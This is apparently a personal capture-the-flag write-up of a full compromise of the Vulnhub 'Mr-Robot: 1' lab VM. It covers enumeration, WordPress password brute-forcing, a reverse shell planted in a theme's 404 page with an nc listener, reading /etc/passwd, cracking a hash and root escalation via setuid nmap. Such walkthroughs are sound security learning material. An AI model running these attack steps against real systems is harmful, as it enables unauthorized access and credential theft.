Mr-Robot: 1

Got some free time, booted up another Vulnhub virtual machine. This time we’ll be playing with Mr-Robot: 1.
📝 Note: Based on the show, Mr. Robot. This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find. The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
To start, let’s identify the target address:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #netdiscover -i eth0 -r 192.168.88.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
37 Captured ARP Req/Rep packets, from 14 hosts. Total size: 2220
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.88.11 00:0c:29:5d:a2:fd 1 60 VMware, Inc.
Now a simple enumeration, looking for open ports.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #nmap -oA nmap-simple-mrrobot 192.168.88.11
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-03 12:35 -03
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
ARP Ping Scan Timing: About 100.00% done; ETC: 12:35 (0:00:00 remaining)
Nmap scan report for 192.168.88.11
Host is up (0.00046s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:5D:A2:FD (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.65 seconds
Got a few. Now I’ll go for nmap scripts and version checking.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #nmap -p22,80,443 -sC -sV --version-all -oA nmap-sC-mrrobot 192.168.88.11
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-04 08:59 -03
Nmap scan report for 192.168.88.11
Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
MAC Address: 00:0C:29:5D:A2:FD (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.06 seconds
Ok, it doesn’t tell us much else. Let’s take a look with the browser and see what Apache is serving.

Oh, cool, a web terminal, some available commands that let you kid around but not much else, not really useful. As we have a web page up, we can also check for robots.txt to see if there’s something there.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #curl http://192.168.88.11/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt
Look at that! Seems we already found a key, and some other file. Can we read these?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #curl http://192.168.88.11/key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9
Yass! I’ll just make a local copy.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wget http://192.168.88.11/key-1-of-3.txt
--2019-06-04 09:04:17-- http://192.168.88.11/key-1-of-3.txt
Connecting to 192.168.88.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 33 [text/plain]
Saving to: ‘key-1-of-3.txt’
key-1-of-3.txt 100%[=============================>] 33 --.-KB/s in 0s
2019-06-04 09:04:17 (6.65 MB/s) - ‘key-1-of-3.txt’ saved [33/33]
I’ll also download this other file:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wget http://192.168.88.11/fsocity.dic
--2019-06-04 09:37:29-- http://192.168.88.11/fsocity.dic
Connecting to 192.168.88.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[=============================>] 6.91M --.-KB/s in 0.07s
2019-06-04 09:37:29 (96.5 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]
I opened the file and it’s a dictionary. You guessed that but I had to check. Quickly scrolling through it I was able to see some duplicate entries. I’ll see how many entries are we dealing with:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wc -l fsocity.dic
858160 fsocity.dic
And now onto removing the dupes. We can use ‘sort’ to shorten this list.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #cat fsocity.dic | sort -u > fsocity-u.dic
Another size check.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wc -l fsocity-u.dic
11451 fsocity-u.dic
Okay, we shrunk the dictionary to a more reasonable size, but I still have no idea were to use it. Lets set it aside for later and keep enumerating:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #nikto -h http://192.168.88.11 -output nikto.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.88.11
+ Target Hostname: 192.168.88.11
+ Target Port: 80
+ Start Time: 2019-06-04 09:05:03 (GMT-3)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://192.168.88.11/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7915 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2019-06-04 09:16:01 (GMT-3) (658 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Found some Wordpress installation, interesting right? Moving on…
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #gobuster -w /usr/share/wordlists/dirb/big.txt -u http://192.168.88.11 -o gobuster.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://192.168.88.11/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/big.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/06/04 09:06:11 Starting gobuster
=====================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/0 (Status: 301)
/0000 (Status: 301)
/Image (Status: 301)
/admin (Status: 301)
/atom (Status: 301)
/audio (Status: 301)
/blog (Status: 301)
/css (Status: 301)
/dashboard (Status: 302)
/favicon.ico (Status: 200)
/feed (Status: 301)
/image (Status: 301)
/images (Status: 301)
/intro (Status: 200)
/js (Status: 301)
/license (Status: 200)
/login (Status: 302)
/page1 (Status: 301)
/phpmyadmin (Status: 403)
/rdf (Status: 301)
/readme (Status: 200)
/robots (Status: 200)
/robots.txt (Status: 200)
/rss (Status: 301)
/rss2 (Status: 301)
/sitemap (Status: 200)
/sitemap.xml (Status: 200)
/video (Status: 301)
/wp-admin (Status: 301)
/wp-content (Status: 301)
/wp-config (Status: 200)
/wp-includes (Status: 301)
/wp-login (Status: 200)
=====================================================
2019/06/04 09:14:51 Finished
=====================================================
So far we got a flag, a dictionary that had duplicate entries (already cleaned up) and discovered a wordpress installed along with some other directories.
Let’s run wpscan to enumerate further.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wpscan --url http://192.168.88.11/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.88.11/
[+] Started: Tue Jun 4 10:21:02 2019
...
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <================> (10 / 10) 100.00% Time: 00:00:00
[i] No Users Found.
[+] Finished: Tue Jun 4 10:21:04 2019
[+] Requests Done: 13
[+] Cached Requests: 49
[+] Data Sent: 2.503 KB
[+] Data Received: 20.305 KB
[+] Memory used: 84.137 MB
[+] Elapsed time: 00:00:01
Wait, what if I used that dictionary here?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wpscan --url 192.168.88.11 -U ./fsocity-u.dic -P ./fsocity-u.dic
...
Progress Time: 00:30:04 <====== > (2454 / 11451) 21.43% ETA: 01:50:16
Progress Time: 02:15:41 <=============================> (11451 / 11451) 100.00% Time: 02:15:41
[i] No Valid Passwords Found.
[+] Finished: Tue Jun 4 12:38:09 2019
[+] Requests Done: 11392
[+] Cached Requests: 114
[+] Data Sent: 2.878 MB
[+] Data Received: 7.142 MB
[+] Memory used: 280.406 MB
[+] Elapsed time: 02:15:42
This process is taking so much time, there must be a better/faster way…
Knowing a bit about the show wouldn’t harm, right? Lucky shot for username, let’s try the series main character:

Bonsoir Elliot! We found a valid user. That’s nice. This speeds up the things.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #wpscan --url 192.168.88.11 -U 'elliot' -P './fsocity-u.dic'
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:14 <=================== > (12 / 22) 54.54% ETA: ??:??:??
[i] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
A lot faster. Okay, now we are in. I’ll edit the hello dolly plugin and put the php-reverse-shell there.
… and then I broke the hello dolly plugin. It rarely works as intended and I don’t know why I keep using this plugin.
Anyway, decided to edit the 404 page for the current theme:

Now before accessing any inexistent page, let me fire the nc:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/mrrobot]
└──╼ #nc -lvp 4321
listening on [any] 4321 ...
192.168.88.11: inverse host lookup failed: Unknown host
connect to [192.168.88.16] from (UNKNOWN) [192.168.88.11] 45347
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
14:43:56 up 2:49, 0 users, load average: 0.02, 0.09, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
We got a shell! Spawning a python fully interactive tty:
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$
Out of curiosity, checking the passwd for some users …
daemon@linux:/home/robot$ cat /etc/passwd
cat /etc/passwd
root: x :0:0:root:/root:/bin/bash
daemon: x :1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin: x :2:2:bin:/bin:/usr/sbin/nologin
sys: x :3:3:sys:/dev:/usr/sbin/nologin
sync: x :4:65534:sync:/bin:/bin/sync
games: x :5:60:games:/usr/games:/usr/sbin/nologin
man: x :6:12: man :/var/cache/man:/usr/sbin/nologin
lp: x :7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail: x :8:8:mail:/var/mail:/usr/sbin/nologin
news: x :9:9:news:/var/spool/news:/usr/sbin/nologin
uucp: x :10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy: x :13:13:proxy:/bin:/usr/sbin/nologin
www-data: x :33:33:www-data:/var/www:/usr/sbin/nologin
backup: x :34:34:backup:/var/backups:/usr/sbin/nologin
list: x :38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc: x :39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats: x :41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody: x :65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid: x : 100 :101::/var/lib/libuuid:
syslog: x :101:104::/home/syslog:/bin/false
sshd: x :102:65534::/var/run/sshd:/usr/sbin/nologin
ftp: x :103:106:ftp daemon,,,:/srv/ftp:/bin/false
bitnamiftp: x :1000:1000::/opt/bitnami/apps:/bin/bitnami_ftp_false
mysql: x :1001:1001::/home/mysql:
varnish: x :999:999::/home/varnish:
robot: x :1002:1002::/home/robot:
… and taking a look on what we have laying around:
daemon@linux:/home/robot$ ls -lrtha
ls -lrtha
total 16K
drwxr-xr-x 3 root root 4.0K Nov 13 2015 ..
drwxr-xr-x 2 root root 4.0K Nov 13 2015 .
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
Oi mate, another flag? But I am not with the right user. This daemon isn’t allowed to read the flag, but all groups can read the password.raw-md5.
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
A hash needs to be decrypted. Instead of using john the ripper or hashcat, let me look for an already decrypted hash on the interwebs.

Big success! So we just switch user to robot:
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
Now we can read that flag:
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Two flags done, one to go. How we priv esc here?
robot@linux:/$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
I was ready to give dirty c0w a try but decided for something else first. Looking for something with elevated permissions:
robot@linux:~$ find / -perm -4000 -user root -exec ls -ld {} \; 2> /dev/null
find / -perm -4000 -user root -exec ls -ld {} \; 2> /dev/null
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 69120 Feb 12 2015 /bin/umount
-rwsr-xr-x 1 root root 94792 Feb 12 2015 /bin/mount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 36936 Feb 17 2014 /bin/su
-rwsr-xr-x 1 root root 47032 Feb 17 2014 /usr/bin/passwd
-rwsr-xr-x 1 root root 32464 Feb 17 2014 /usr/bin/newgrp
-rwsr-xr-x 1 root root 41336 Feb 17 2014 /usr/bin/chsh
-rwsr-xr-x 1 root root 46424 Feb 17 2014 /usr/bin/chfn
-rwsr-xr-x 1 root root 68152 Feb 17 2014 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 155008 Mar 12 2015 /usr/bin/sudo
-rwsr-xr-x 1 root root 504736 Nov 13 2015 /usr/local/bin/nmap
-rwsr-xr-x 1 root root 440416 May 12 2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10240 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device
-r-sr-xr-x 1 root root 13628 May 31 13:28 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 14320 May 31 13:28 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 10344 Feb 25 2015 /usr/lib/pt_chown
Look at that! nmap per se is already unusual to be present in a machine but with a setuid on, it’s a gift. Any user running that executable will get the permissions of the individual or group that owns the file.
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls /root
ls /root
firstboot_done key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4